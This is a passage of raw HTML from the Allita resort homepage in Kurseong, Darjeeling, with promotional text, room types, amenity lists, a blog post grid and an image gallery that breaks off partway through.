class="n2_clear"></div></div></ss3-force-full-width></div>
<div id="bookingwidgetBEwidget_em4AeBf1BAXJnj5YLJI7Cd7EyKJodaNCzQFi53saT7o="></div>
</div>
</div></div></div></div></div></div><div id="pg-3503-1" class="panel-grid panel-has-style"><div class="abt-rw-blk1 panel-row-style panel-row-style-for-3503-1" id="abt-rw"><div id="pgc-3503-1-0" class="panel-grid-cell"><div id="panel-3503-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1"><div class="allita-abt-us-b1 panel-widget-style panel-widget-style-for-3503-1-0-0" id="allita-abt-us"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<h1>Allita, The Best Resort in Darjeeling, Kurseong - The Little Heaven</h1>
<p>Allita, the best resort in Darjeeling, Kurseong India offers all luxury facilities at the most competitive rates. The beauty of Allita resonates from its name and encompasses everything around it into a magnificence of its own in India. It is an ode to the beauty that exists in the wilderness, is immaculate and has the healing touch of rejuvenating lives.</p>
<p>Explore this tranquility and serenity of nature within and without, amidst the Himalayan ranges in the picturesque valley of Kurseong, Darjeeling. Located at the foothills of the Himalaya, and dotted with white little orchids, Kurseong, Darjeeling is a sight to behold. The romantic weather, the spectacular sights, envelope a charm that none can resist. Amidst this perfection and stunning panorama, lies a cozy boutique resort in Darjeeling, Kurseong that is a haven for luxury lovers. <span><a onclick="read_toggle(1820103415, 'Read More', 'Read Less'); return false;" class="read-link" id="readlink1820103415" style="readlink" href="#">Read More</a></span>
<div class="read_div" id="read1820103415" style="display: none;"> In the lap of nature, enjoy the royal luxuries of plush rooms, decorated stylishly in a blend of local and modern influences to suit the aesthetic needs of all the patrons. Multi-cuisine restaurant, bar, spa, library, banquet hall and gymnasium are the few basic amenities that Allita, the best resort in Darjeeling, Kurseong; offers to its guests. Book a retreat from the din of the mundane to experience nirvana in this little heaven.<br/>
Thanks for your paid visit to Allita, the best hotel resort in Kurseong, Darjeeling, India. <a href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Come Stay With Us </a></div>
</div>
</div></div></div></div><div id="pgc-3503-1-1" class="panel-grid-cell"><div id="panel-3503-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<div style="width: 1000px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3503-1" width="1000" height="646" preload="metadata" controls="controls"><source type="video/mp4" src="wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-__-1.mp4"/><a href="wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-.mp4">https://www.allitaresorts.com/wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-.mp4</a></video></div>
</div>
</div></div></div></div></div><div id="pg-3503-2" class="panel-grid panel-has-style"><div class="hm-heading-title panel-row-style panel-row-style-for-3503-2"><div id="pgc-3503-2-0" class="panel-grid-cell"><div id="panel-3503-2-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="3"><div class="so-widget-sow-headline so-widget-sow-headline-default-d0ec1d09402b-3503"><div class="sow-headline-container ">
	<h3 class="sow-headline">Allita Resorts Luxury Rooms in Kurseong</h3>					<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					<p class="sow-sub-headline">						<a href="rooms/">
					Indulge the five senses into a whirlwind of extraordinary experiences to accentuate the holiday mood</a></p></div>
</div></div></div></div></div><div id="pg-3503-3" class="panel-grid panel-has-style"><div class="hm-allita-rooms-blk1 panel-row-style panel-row-style-for-3503-3" id="hm-allita-rooms"><div id="pgc-3503-3-0" class="panel-grid-cell"><div id="panel-3503-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img fetchpriority="high" decoding="async" class="wp-image-3335 size-full alignnone" src="wp-content/uploads/2022/06/allita-executive-room.jpg" alt="Executive Valley Rooms" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-executive-room.jpg 360w, wp-content/uploads/2022/06/allita-executive-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-executive-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Executive Valley Rooms</h3>
<p class="room-txt">Get lost into the comforts of the spacious and luxurious executive valley rooms that are designed elegantly and fitted <a href="rooms/">Read More</a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div><div id="pgc-3503-3-1" class="panel-grid-cell"><div id="panel-3503-3-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone wp-image-3351 size-full" src="wp-content/uploads/2022/06/allita-deluxe-room.jpg" alt="Deluxe Heritage" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-deluxe-room.jpg 360w, wp-content/uploads/2022/06/allita-deluxe-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-deluxe-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Deluxe Heritage</h3>
<p class="room-txt">The Deluxe Heritage is impeccable in keeping the old world charm of Kurseong, Darjeeling Deluxe alive through its designs.<a href="rooms/"> Read More </a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div><div id="pgc-3503-3-2" class="panel-grid-cell"><div id="panel-3503-3-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="6"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-2-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone wp-image-3371 size-full" src="wp-content/uploads/2022/06/allita-suite-room.jpg" alt="" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-suite-room.jpg 360w, wp-content/uploads/2022/06/allita-suite-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-suite-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Suites</h3>
<p class="room-txt">The suites ooze style, convenience and comfort. Spacious and modern in décor, the room is perfect for a family<a href="rooms/"> Read More </a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div></div></div><div id="pg-3503-4" class="panel-grid panel-has-style"><div class="allita-amenities-blk-1 siteorigin-panels-stretch panel-row-style panel-row-style-for-3503-4" id="allita-amenities-blk" data-stretch-type="full-stretched"><div id="pgc-3503-4-0" class="panel-grid-cell"><div id="panel-3503-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="7"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Amenities in Allita Hotels & Resorts</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Avail the best of the services to be pampered whilst your stay at Allita. Get pampered completely!</p>
</div>
</div></div></div></div></div><div id="pg-3503-5" class="panel-grid panel-has-style"><div class="amenities-allita-rw1 panel-row-style panel-row-style-for-3503-5"><div id="pgc-3503-5-0" class="panel-grid-cell"><div id="panel-3503-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="8"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-0-0" id="allita-feature-1"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Hotel Amenities</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>24 Hours Front Desk</li>
<li>Outdoor Parking area is available</li>
<li>Concierge Available</li>
<li>Multi-cuisine restaurant</li>
<li>Spa and Gymnasium</li>
<li>Pick up and drop and any other transport available on chargeable basis</li>
<li>24hrs Security</li>
</ul>
</div>
</div></div></div></div><div id="pgc-3503-5-1" class="panel-grid-cell"><div id="panel-3503-5-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="9"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Guest Rooms Features</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Air conditioning (Heating as well as Cooling) with individual control units</li>
<li>Telephone</li>
<li>Free Wi-fi access.</li>
<li>Fully stocked Mini bar</li>
<li>40” LED TV with 24 hour HD satellite channels</li>
<li>Private electronic in-room safe</li>
<li>Tea and coffee making facilities</li>
<li>Hair dryer</li>
<li>Iron and ironing board (available upon request)</li>
</ul>
</div>
</div></div></div></div><div id="pgc-3503-5-2" class="panel-grid-cell"><div id="panel-3503-5-2-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="10"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-2-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Value Services</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Flexi Breakfast</li>
<li>When the arrival time is advised a minimum of 48 hours prior</li>
<li>Free Internet access</li>
<li>Laundry at cost</li>
</ul>
</div>
</div></div></div><div id="panel-3503-5-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="11"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-2-1"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Other Services</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>24-hour room service</li>
<li>Safety Deposit Locker</li>
<li>Tour and excursion service</li>
<li>Laundry service</li>
<li>Spa and Gym</li>
</ul>
</div>
</div></div></div></div></div></div><div id="pg-3503-6" class="panel-grid panel-no-style"><div id="pgc-3503-6-0" class="panel-grid-cell"><div id="panel-3503-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="12"><div class="allita-post-blk panel-widget-style panel-widget-style-for-3503-6-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Explore Kurseong & Darjeeling With Allita Hotel & Resorts</h3>
<div class="siteorigin-widget-tinymce textwidget">
	            <div id="post-grid-lazy-3260" class="post-grid-lazy"><img decoding="async" alt="" src="https://www.allitaresorts.com/"/></div>
        <script>
            jQuery('#post-grid-lazy-3260').ready(function($) {
                $('#post-grid-lazy-3260').fadeOut();
                $('#post-grid-3260   ').fadeIn();
            })
        </script>
        <style type="text/css">
            #post-grid-3260 {display: none;}
            .post-grid-lazy {
                text-align: center;
            }
        </style>
        <div data-options="{&quot;id&quot;:&quot;3260&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}" id="post-grid-3260" class="post-grid grid">
                <div class="grid-items">
            <div class="item item-3704 skin flat even 0 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="luxury-beyond-compare-allita-resort-your-escape-in-darjeeling/">Luxury Beyond Compare: Allita Resort, Your Escape in Darjeeling</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Nestled amidst the serene slopes of Darjeeling, Allita Hotel Resort emerges as a captivating oasis of refined luxury and unwavering                    <a target="_self" href="luxury-beyond-compare-allita-resort-your-escape-in-darjeeling/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3700 skin flat odd 1 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="your-haven-in-the-hills-at-allita-hotel-resort/">Your Haven in the Hills at Allita Hotel& Resort</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Embark on a transformative journey away from the hustle and bustle of urban life, and immerse yourself in the serene                    <a target="_self" href="your-haven-in-the-hills-at-allita-hotel-resort/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3696 skin flat even 2 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="discover-the-mountain-charm-of-allita-your-dream-getaway-in-darjeeling/">Discover the Mountain Charm of Allita: Your Dream Getaway in Darjeeling</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Tear away the hustle and bustle of city life and find solace amidst the serene mountains of Kurseong, where Allita                    <a target="_self" href="discover-the-mountain-charm-of-allita-your-dream-getaway-in-darjeeling/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3687 skin flat odd 3 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="the-perfect-sanctuary-for-your-well-deserved-escape/">THE PERFECT SANCTUARY FOR YOUR WELL DESERVED ESCAPE</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        The very words staycation and vacation tug at the feelings of our hearts and make our minds soar with imagination                    <a target="_self" href="the-perfect-sanctuary-for-your-well-deserved-escape/">Read more</a>
            </div>
    </div>
        </div>
    </div>        </div>
        <div class="pagination">
            <div class="paginate">
        <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/14/">14</a>
<a class="next page-numbers" href="page/2/">Next »</a>    </div>
    <style type="text/css">
        #post-grid-3260 .pagination .page-numbers {
            font-size: 16px;
            color: #fff;
            background: #646464;
        }
        #post-grid-3260 .pagination .page-numbers:hover,
        #post-grid-3260 .pagination .page-numbers.current {
            background: #4b4b4b;
        }
    </style>
    </div>
        <style type="text/css">
            .layout-3270 .element_1587187627902 {
                            }
                    </style>
        <style type="text/css">
        .layout-3270 .element_1587190790308 {
            overflow: hidden;
                    }
        .layout-3270 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }
        @media only screen and (min-width: 1024px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-3270 .element_1587187714568 {
                margin: 10px;
                            }
                    </style>
        <style type="text/css">
        .layout-3270 .element_1587187895341 {
            font-size: 18px;
            margin: 5px 0px;
            text-align: left;
                    }
        .layout-3270 .element_1587187895341 a {
            font-size: 18px;
            margin: 5px 0px;
            text-align: left;
                    }
    </style>
    <style type="text/css">
        .layout-3270 .element_1587187729822 {
            font-size: 13px;
            margin: 0px 0px;
            text-align: left;
                    }
        .layout-3270 .element_1587187729822 a {
            font-size: 13px;
                    }
    </style>
            <style type="text/css">
            .layout-3270 a{text-decoration:none}.layout-3270{vertical-align:top}.layout-3270 .layer-content{padding:10px}        </style>
        <style type="text/css">
        #post-grid-3260 {
            padding: 10px;
                    }
        #post-grid-3260 .item {
            padding: 0px;
            background: #fff;
                    }
        #post-grid-3260 .item .layer-media {
            height:auto;        }
        @media only screen and (min-width: 0px) and (max-width: 767px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr ;
                column-gap: 10px;
                row-gap: 10px;
                            }
            #post-grid-3260 .item {
                height:auto;            }
        }
        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr 1fr ;
                column-gap: 10px;
                row-gap: 10px;             }
            #post-grid-3260 .item {
                max-height:auto;            }
        }
        @media only screen and (min-width: 1024px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr 1fr ;
                column-gap: 10px;
                row-gap: 10px;
                            }
            #post-grid-3260 .item {
                height:auto;            }
        }
            </style>
    </div>
<p>&nbsp;</p>
</div>
</div></div></div></div></div><div id="pg-3503-7" class="panel-grid panel-has-style"><div class="hm-gallery-rw1 panel-row-style panel-row-style-for-3503-7" id="hm-gallery"><div id="pgc-3503-7-0" class="panel-grid-cell"><div id="panel-3503-7-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13"><div class="allita-home-gallery panel-widget-style panel-widget-style-for-3503-7-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Experience Luxury & Comfort With Boutique Resort Allita</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<style>#jtg-3287 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ color: #ffffff }#jtg-3287 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-3287 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-3287 .modula-item .figc {color:#ffffff;}#jtg-3287 .modula-item .modula-item-content { transform: scale(1) }#jtg-3287 { width:100%;}#jtg-3287 .modula-items{height:800px;}@media screen and (max-width: 992px) {#jtg-3287 .modula-items{height:800px;}}@media screen and (max-width: 768px) {#jtg-3287 .modula-items{height:800px;}}#jtg-3287 .modula-items .figc p.description { font-size:14px; }#jtg-3287 .modula-items .figc p.description { color:#ffffff;}#jtg-3287.modula-gallery .modula-item > a, #jtg-3287.modula-gallery .modula-item, #jtg-3287.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-3287.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } @media screen and (max-width:480px){#jtg-3287 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-3287 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}</style>
<!-- Gallery Container -->
<div id="jtg-3287" class="modula modula-gallery modula-creative-gallery" data-config="{&quot;height&quot;:800,&quot;tabletHeight&quot;:800,&quot;mobileHeight&quot;:800,&quot;desktopHeight&quot;:800,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0.5,&quot;type&quot;:&quot;creative-gallery&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;0&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:&quot;1&quot;,&quot;lightboxOpts&quot;:{&quot;loop&quot;:false,&quot;arrows&quot;:true,&quot;toolbar&quot;:true,&quot;keyboard&quot;:true,&quot;wheel&quot;:false,&quot;buttons&quot;:[&quot;close&quot;],&quot;hash&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;touch&quot;:false,&quot;protect&quot;:false,&quot;i18n&quot;:{&quot;en&quot;:{&quot;CLOSE&quot;:&quot;Close&quot;,&quot;NEXT&quot;:&quot;Next&quot;,&quot;PREV&quot;:&quot;Previous&quot;,&quot;Error&quot;:&quot;The requested content cannot be loaded. Please try again later.&quot;,&quot;PLAY_START&quot;:&quot;Start slideshow&quot;,&quot;PLAY_STOP&quot;:&quot;Pause slideshow&quot;,&quot;FULL_SCREEN&quot;:&quot;Full screen&quot;,&quot;THUMBS&quot;:&quot;Thumbnails&quot;,&quot;DOWNLOAD&quot;:&quot;Download&quot;,&quot;SHARE&quot;:&quot;Share&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;}},&quot;clickSlide&quot;:false,&quot;clickOutside&quot;:false,&quot;dblclickContent&quot;:false,&quot;dblclickSlide&quot;:false,&quot;dblclickOutside&quot;:false,&quot;clickContent&quot;:false,&quot;baseTpl&quot;:&quot;<div class=\&quot;modula-fancybox-container modula-lightbox-jtg-3287\&quot; role=\&quot;dialog\&quot; tabindex=\&quot;-1\&quot;><div class=\&quot;modula-fancybox-bg\&quot;><\/div><div class=\&quot;modula-fancybox-inner\&quot;><div class=\&quot;modula-fancybox-infobar\&quot;><span data-fancybox-index><\/span> \/ <span data-fancybox-count><\/span><\/div><div class=\&quot;modula-fancybox-toolbar\&quot;>{{buttons}}<\/div><div class=\&quot;modula-fancybox-navigation\&quot;>{{arrows}}<\/div><div class=\&quot;modula-fancybox-stage\&quot;><\/div><div class=\&quot;modula-fancybox-caption\&quot;><div class=\&quot;modula-fancybox-caption__body\&quot;><\/div><\/div><\/div><\/div>&quot;},&quot;inView&quot;:false,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">
	<!-- Items Container -->
	<div class="modula-items">
		<div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2600" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2600 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/7-days-early-bird.jpg" title="Allita Resorts" width="300" height="284" data-src="wp-content/uploads/2019/05/7-days-early-bird-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/05/7-days-early-bird.jpg 675w, wp-content/uploads/2019/05/7-days-early-bird-300x284.jpg 300w, wp-content/uploads/2019/05/7-days-early-bird-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2861" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2861 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Orchid Banquet" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-003.jpg" title="Allita Resorts and Hotels Orchid Banquet" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-003-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-003.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-003-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-003-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-003-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2859" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2859 lazyload" data-valign="middle" data-halign="center" alt="Allita Orchid Banquet Corporate Events" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-002.jpg" title="Allita Orchid Banquet Corporate Events" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-002.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-002-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-002-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-002-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="3204" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-3204 lazyload" data-valign="middle" data-halign="center" alt="" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_3439.jpg" title="ROY_3439" width="200" height="300" data-src="wp-content/uploads/2019/04/ROY_3439-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/ROY_3439.jpg 960w, wp-content/uploads/2019/04/ROY_3439-200x300.jpg 200w, wp-content/uploads/2019/04/ROY_3439-683x1024.jpg 683w, wp-content/uploads/2019/04/ROY_3439-768x1152.jpg 768w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2934" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2934 lazyload" data-valign="middle" data-halign="center" alt="Romantic Dinner Just For Two at Allita Resorts" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/11.jpg" title="Romantic Dinner Just For Two at Allita Resorts" width="300" height="231" data-src="wp-content/uploads/2018/07/11-300x231.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/11.jpg 1800w, wp-content/uploads/2018/07/11-300x231.jpg 300w, wp-content/uploads/2018/07/11-768x590.jpg 768w, wp-content/uploads/2018/07/11-1024x787.jpg 1024w, wp-content/uploads/2018/07/11-600x461.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2933" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2933 lazyload" data-valign="middle" data-halign="center" alt="Local Culinary Experience" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb.jpg" title="Local Culinary Experience" width="300" height="200" data-src="wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb.jpg 1350w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-300x200.jpg 300w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-768x513.jpg 768w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-1024x683.jpg 1024w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2925" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2925 lazyload" data-valign="middle" data-halign="center" alt="Allita Piano Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2021/01/piano-lounge.jpg" title="Allita Piano Lounge" width="300" height="200" data-src="wp-content/uploads/2021/01/piano-lounge-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2021/01/piano-lounge.jpg 1024w, wp-content/uploads/2021/01/piano-lounge-300x200.jpg 300w, wp-content/uploads/2021/01/piano-lounge-768x513.jpg 768w, wp-content/uploads/2021/01/piano-lounge-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2553" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2553 lazyload" data-valign="middle" data-halign="center" alt="Allita Tree House Restaurant" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tree-house-001.jpg" title="Allita Tree House Restaurant" width="300" height="200" data-src="wp-content/uploads/2018/07/tree-house-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tree-house-001.jpg 4128w, wp-content/uploads/2018/07/tree-house-001-300x200.jpg 300w, wp-content/uploads/2018/07/tree-house-001-768x512.jpg 768w, wp-content/uploads/2018/07/tree-house-001-1024x683.jpg 1024w, wp-content/uploads/2018/07/tree-house-001-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
